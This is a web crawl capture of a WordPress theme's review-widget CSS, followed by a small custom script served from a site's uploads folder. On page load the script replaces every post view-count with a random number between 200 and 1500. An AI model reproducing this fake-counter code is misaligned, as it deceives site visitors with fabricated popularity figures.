.penci-userreview-metas span i.fa-thumbs-o-up {
	color: #3f51b5; }

@media (min-width: 768px) {
	.penci-review-point > .penci-review-row {
		display: flex; }
	.penci-review-average {
		display: flex;
		align-items: center;
		justify-content: center; } }

@media only screen and (max-width: 767px) {
	.penci-scores-rateYo li {
		width: 100%;
		margin-right: 0;
		margin-left: 0; }
	.penci-review-stuff, .penci-review-average,
	.penci-review-stuff .penci-review-good {
		width: 100%; }
	.penci-review-score-total,
	.penci-review-stuff .penci-review-bad {
		margin-top: 20px; }
	.penci-review-container.penci-review-count h4 {
		font-size: 20px; }
	.penci-review-thumb {
		display: none; }
	.penci-review-metas .penci-review-meta {
		width: 100%; } }




--- FILE ---
content_type: text/css
request_url: https://tlr.ma/wp-content/uploads/custom-css-js/9425.css?v=233
body_size: -170
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Dec 23 2025 | 18:39:43 */
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".penci-post-countview-number").forEach(function(el) {
    el.textContent = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
